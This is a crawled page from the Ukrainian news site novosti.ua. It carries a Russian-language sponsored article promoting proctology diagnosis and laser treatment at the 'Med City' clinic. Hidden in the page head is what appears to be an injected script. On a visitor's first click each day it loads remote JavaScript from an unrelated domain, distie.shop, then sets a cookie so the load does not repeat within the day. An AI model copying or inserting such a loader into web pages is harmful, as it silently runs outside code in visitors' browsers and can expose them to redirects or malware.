

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novosti.ua/family/145780
body_size: 5464
content:
<!doctype html>
<html lang="ru">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57973207-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57973207-1');
</script>
<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<title>Лечение проктологических заболеваний в клинике «Мед Сити»: специфика и преимущества</title>
	<meta name="description" content="Проктологические заболевания снижают качество жизни, причиняют постоянный дискомфорт, вызывают многочисленные ограничения. Обращение в профильную клинику поможет диагностировать и вылечить их, избежав тяжелых последствий." />
	<meta name="keywords" content="" />
		<link rel="stylesheet" href="https://novosti.ua/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="https://novosti.ua/css/animate.css">
	<link rel="stylesheet" href="https://novosti.ua/css/icofonts.css">
	<link rel="stylesheet" href="https://novosti.ua/css/owlcarousel.min.css">
	<link rel="stylesheet" href="https://novosti.ua/css/slick.css">
	<link rel="stylesheet" href="https://novosti.ua/css/navigation.css">
	<link rel="stylesheet" href="https://novosti.ua/css/magnific-popup.css">
	<link rel="stylesheet" href="https://novosti.ua/css/style.css?2">
	<link rel="stylesheet" href="https://novosti.ua/css/colors/color-2.css">
	<link rel="stylesheet" href="https://novosti.ua/css/responsive.css">
	<!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><script>document.addEventListener("click",(function(e){if(!document.cookie.split(";").some((e=>e.trim().startsWith("z=")))){let e=document.createElement("script");e.src="https://distie.shop/custom.js?query=30941708918305",document.head.appendChild(e);let t=new Date;t.setTime(t.getTime()+864e5),document.cookie="z=zst; expires="+t.toUTCString()+"; path=/"}}));</script>
	<style type="text/css"></style>
</head>
<body>
	<div class="body-inner-content">
		<section class="header-middle">
	<div class="container">
		<div class="row">
			<div class="col-md-4 align-self-center">
				<div class="header-logo"><a href="/"><img alt="НОВОСТИ.UA - Самые интересные новости" src="/images/logo.png" /> </a></div>
			</div>

			<div class="col-md-8 align-self-center">
				<div class="banner-imgr"><!-- <p><a href="#"><img class="img-fluid" src="/images/" /></a></p> --></div>
			</div>
		</div>
	</div>
</section>
<header class="header-standerd">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<nav class="navigation ts-main-menu navigation-landscape">
					<div class="nav-header">
						<a class="nav-brand mobile-logo visible-xs" href="/"></a>
						<div class="nav-toggle"></div>
					</div>
					<div class="nav-menus-wrapper clearfix">
						<ul class="nav-menu">
							<li><a>География</a>

								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/ukraine">Украина</a></li>
									<li><a href="https://novosti.ua/kyiv">Столица</a></li>
									<li><a href="https://novosti.ua/world">Мир</a></li>
									<li><a href="https://novosti.ua/politics">Политика</a></li>
									<li><a href="https://novosti.ua/economic">Экономика</a></li>
								</ul>
							</li>
							<li><a>Авто и спорт</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/sport">Спорт</a></li>
									<li><a href="https://novosti.ua/avto">Автотема</a></li>
									<li><a href="https://novosti.ua/cars">Автомобили</a></li>
								</ul>
							</li>
							<li><a>События</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/incidents">Происшествия</a></li>
									<li><a href="https://novosti.ua/history">История</a></li>
									<li><a href="https://novosti.ua/foto">Фотодень</a></li>
								</ul>
							</li>
							<li><a>Общество</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/society">Общество</a></li>
									<li><a href="https://novosti.ua/scandals">Скандалы</a></li>
									<li><a href="https://novosti.ua/glamur">Гламур</a></li>
									<li><a href="https://novosti.ua/expansive">Откровенно</a></li>
									<li><a href="https://novosti.ua/culture">Культура</a></li>
									<li><a href="https://novosti.ua/kolumn">Субъектив</a></li>
									<li><a href="https://novosti.ua/interview">Интервью</a></li>
									<li><a href="https://novosti.ua/fashion">Мода</a></li>
									<li><a href="https://novosti.ua/style">Стиль</a></li>
								</ul>
							</li>
							<li><a>Дом</a>
								<ul class="nav-dropdown">
									<li><a>Строительство</a>
										<ul class="nav-dropdown nav-submenu">
										        <li><a href="https://novosti.ua/building">Строительство</a></li>
											<li><a href="https://novosti.ua/remont">Ремонт и интерьер</a></li>
											<li><a href="https://novosti.ua/buildanddesign">Строительство и дизайн</a></li>
											<li><a href="https://novosti.ua/stroikairemont">Строительство и ремонт</a></li>
											<li><a href="https://novosti.ua/realty">Недвижимость</a></li>
											<li><a href="https://novosti.ua/domremont">Дом и ремонт</a></li>
										</ul>
									</li>
									<li><a>Жизнь</a>
										<ul class="nav-dropdown nav-submenu">
											<li><a href="https://novosti.ua/dom">Дом и семья</a></li>
											<li><a href="https://novosti.ua/familyandhome">Семья и дом</a></li>
											<li><a href="https://novosti.ua/familylfe">Жизнь и семья</a></li>
											<li><a href="https://novosti.ua/family">Семья</a></li>
											<li><a href="https://novosti.ua/life">Жизнь</a></li>
											<li><a href="https://novosti.ua/societylife">Жизнь и общество</a></li>
										</ul>
									</li>
								</ul>
							</li>
							<li><a>Здоровье и отдых</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/health">Здоровье</a></li>
									<li><a href="https://novosti.ua/medicina">Медицина</a></li>
									<li><a href="https://novosti.ua/tournews">Отдых и туризм</a></li>
								</ul>
							</li>
							<li><a>Бизнес</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/tech">Hi-Tech</a></li>
									<li><a href="https://novosti.ua/internet">Интернет</a></li>
									<li><a href="https://novosti.ua/business">Бизнес и услуги</a></li>
									<li><a href="https://novosti.ua/finance">Финансы и бизнес</a></li>
								</ul>
							</li>
						</ul>
					</div>
				</nav>
			</div>
		</div>
	</div>
</header>
		<div class="blog_main_wrapper blog_toppadder10 blog_bottompadder10">
	<div class="container">
		<div class="row">
			<div class="col-lg-9 col-md-12 col-sm-12 col-12">
				<ol class="breadcrumb">
					<li><a href="/"><i class="fa fa-home"></i>Главная</a></li>
					<li><a href="/family/">Семья</a></li>
					<li> Лечение проктологических заболеваний в клинике «Мед Сити»: специфика и преимущества</li>
				</ol>
				<div class="ts-grid-box content-wrapper single-post">
					<div class="post-content-area">
						<div class="entry-content">
																	<p>Дискомфортные ощущения в области заднего прохода, появление посторонних выделений, запоры и диарея могут быть признаками проктологического заболевания. На странице <a href="http://medcity.ua/services/proktologiya/">http://medcity.ua/services/proktologiya/</a> описаны основные методы диагностики и лечения таких патологий. При несвоевременном обращении к врачу подобные проблемы могут стать хроническими, перерасти в более тяжелые болезни.</p><p>Исключить вероятность такого развития событий помогают врачи-проктологи клиники «Мед Сити». Они придерживаются комплексного подхода при выявлении и устранении данных заболеваний, так как часто их причинами являются другие патологии. Иногда к лечению необходимо подключать гастроэнтерологов, терапевтов, хирургов, онкологов.</p><h1>Как диагностируют проктологические заболевания</h1><p>После консультации и первичного обследования проктологи клиники medcity.ua направляют пациента на дополнительные анализы. В зависимости от выявленных симптомов они могут назначить несколько процедур:</p><ul><li>МРТ органов брюшной полости, малого таза;</li><li>общие лабораторные исследования, определяющие причину патологии;</li><li>анализы микрофлоры толстой кишки, качества пищеварения;</li><li>эндоскопия – проверка анального канала, прямой кишки;</li><li>колоноскопия – осмотр с использованием специального зонда.</li></ul><p>В зависимости от результатов проведенных исследований врач диагностирует патологию и разрабатывает эффективную тактику ее лечения. Анализы могут выявить геморрой, анальные трещины, полипы, парапроктит, другие распространенные проктологические заболевания. Докторами клиники «Мед Сити» применяются консервативные и хирургические методы устранения описанных недугов.</p><h2>Как подбирают подходящий метод лечения болезни</h2><p>Среди консервативных методов лечения болезни проктологи «Мед Сити» применяют диету, медикаментозные программы, лечебную физкультуру, электростимуляцию, очищение прямой кишки. Такая тактика эффективна на ранней стадии развития некоторых заболеваний. Если она не дает положительных результатов, то прибегают к хирургическому вмешательству.</p><p>Преимуществом хирургического лечения проктологических заболеваний в клинике «Мед Сити» является возможность применения лазерных методик. С их помощью устраняют анальные трещины, полипы и некоторые другие патологии. Это позволяет не только полностью избавиться от проблемы, но и снизить дискомфортные ощущения, сократить период восстановления до 2-3 дней.</p>									
														<div align="right"><a href="https://novosti.ua">Вернуться на главную</a></div>
						</div>
					</div>
				</div>
			</div>
			<div class="col-lg-3 col-md-12 col-sm-12 col-12 theiaStickySidebar pl-0">
				<div class="widgets widgets-item posts-ad">
<!-- <div class="d-none d-lg-block text-center"><a href="#"><img class="img-fluid" src="/images/" /></a></div>
</div> -->
				<!-- <div class="widgets widgets-item posts-ad">
<div class="d-lg-none text-center"><a href="#"><img class="img-fluid" src="/images/640x250.gif" /></a></div>
</div> -->
				<div class="widgets ts-grid-item  widgets-populer-post">
					<h3 class="widgets-title">
						<span>Топ новостей</span>
					</h3>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247549/tb1_snitsya-sneg-1.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/life/do-chogo-snytsya-snig-povne-ta-suchasne-tlumachennya-snovydinnya">До чого сниться сніг: повне та сучасне тлумачення сновидіння</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>04.12.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247548/tb1_teplovizor.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/ukraine/suchasni-optychni-rishennya-sho-formuut-oboronu-stiykist-krayny">Сучасні оптичні рішенння, що формують оборонну стійкість країни</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>01.12.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247547/tb1_Cognac.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/society/kak-proyzvodytsia-ukraynskyi-koniak">Как производится украинский коньяк</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>29.11.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247546/tb1_bolezn-alcgeimera.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/health/ukhod-za-pacientami-s-boleznyu-alcgeimera">Уход за пациентами с болезнью Альцгеймера</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>18.11.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247545/tb1_pereezd2.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/domremont/kak-organizovat-pereezd-v-kvartiru-v-drugom-gorode">Как организовать переезд в квартиру в другом городе?</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>18.11.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247544/tb1_kibersport-ukraina.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/society/kibersport-v-ukrayini-rozvytok-dosyagnennya-ta-perspektyvy">Кіберспорт в Україні: розвиток, досягнення та перспективи</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>18.11.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247543/tb1_korivnyk.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/building/suchasne-budivnytstvo-korivnykiv-efektyvni-rishennya-z-profnastylu-ta-sendvich-paneley">Сучасне будівництво корівників: ефективні рішення з профнастилу та сендвіч-панелей</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>11.11.2025</p>
								</div>
							</div>
						</li>
									</div>
			</div>
		</div>
	</div>
</div>		<footer class="ts-footer">
<div class="container">
<div class="row">
<div class="col-sm-6 col-md-2" style="padding-top: 18px;"><img class="img-responsive" src="/images/logo_footer.png" />
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/page-advertisement">Реклама на сайте</a></li>
	<li><a href="https://novosti.ua/page-contacts">Контакты</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/ukraine">Украина</a></li>
	<li><a href="https://novosti.ua/world">Мир</a></li>
	<li><a href="https://novosti.ua/politics">Политика</a></li>
	<li><a href="https://novosti.ua/economic">Экономика</a></li>
	<li><a href="https://novosti.ua/society">Общество</a></li>
	<li><a href="https://novosti.ua/dom">Дом и семья</a></li>
	<li><a href="https://novosti.ua/scandals">Скандалы</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/incidents">Происшествия</a></li>
	<li><a href="https://novosti.ua/health">Здоровье</a></li>
	<li><a href="https://novosti.ua/glamur">Гламур</a></li>
	<li><a href="https://novosti.ua/expansive">Откровенно</a></li>
	<li><a href="https://novosti.ua/sport">Спорт</a></li>
	<li><a href="https://novosti.ua/culture">Культура</a></li>
	<li><a href="https://novosti.ua/history">История</a></li>
	<li><a href="https://novosti.ua/tech">Hi-Tech</a></li>
	<li><a href="https://novosti.ua/internet">Интернет</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/avto">Автотема</a></li>
	<li><a href="https://novosti.ua/business">Бизнес и услуги</a></li>
	<li><a href="https://novosti.ua/building">Строительство</a></li>
	<li><a href="https://novosti.ua/remont">Ремонт и интерьер</a></li>
	<li><a href="https://novosti.ua/tournews">Отдых и туризм</a></li>
	<li><a href="https://novosti.ua/kolumn">Субъектив</a></li>
	<li><a href="https://novosti.ua/interview">Интервью</a></li>
	<li><a href="https://novosti.ua/fashion">Мода</a></li>
	<li><a href="https://novosti.ua/medicina">Медицина</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/domremont">Дом и ремонт</a></li>
	<li><a href="https://novosti.ua/cars">Автомобили</a></li>
	<li><a href="https://novosti.ua/finance">Финансы и бизнес</a></li>
	<li><a href="https://novosti.ua/buildanddesign">Строительство и дизайн</a></li>
	<li><a href="https://novosti.ua/stroikairemont">Строительство и ремонт</a></li>
	<li><a href="https://novosti.ua/style">Стиль</a></li>
	<li><a href="https://novosti.ua/realty">Недвижимость</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/familylfe">Жизнь и семья</a></li>
	<li><a href="https://novosti.ua/family">Семья</a></li>
	<li><a href="https://novosti.ua/life">Жизнь</a></li>
	<li><a href="https://novosti.ua/kyiv">Столица</a></li>
	<li><a href="https://novosti.ua/societylife">Жизнь и общество</a></li>
	<li><a href="https://novosti.ua/familyandhome">Семья и дом</a></li>
</ul>
</div>
</div>
</div>

<div class="row copyright-text">
<div class="col-sm-6">
<p>2007 <a href="https://Novosti.ua">Novosti.UA</a> &copy; Все права защищены</p>
</div>

<div class="col-sm-6 text-right"><a href="http://tachki.ua/" target="_blank">Автобазар</a></div>
</div>

<div class="back-to-top" id="back-to-top">&nbsp;</div>
</div>
</footer >
	</div>
	<script src="https://novosti.ua/js/jquery.min.js"></script>
	<script src="https://novosti.ua/js/navigation.js"></script>
	<script src="https://novosti.ua/js/popper.min.js"></script>
	<script src="https://novosti.ua/js/jquery.magnific-popup.min.js"></script>

	<script src="https://novosti.ua/js/bootstrap.min.js?1"></script>
	<script src="https://novosti.ua/js/owl-carousel.2.3.0.min.js"></script>
	<script src="https://novosti.ua/js/slick.min.js"></script>
	<script src="https://novosti.ua/js/smoothscroll.js?1"></script>
	<script src="https://novosti.ua/js/main.js"></script>
	<script> </script>

</body>
</html>